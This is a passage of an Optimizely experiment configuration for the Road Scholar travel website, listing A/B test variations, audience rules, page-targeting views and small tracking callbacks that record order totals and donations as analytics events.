{"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": 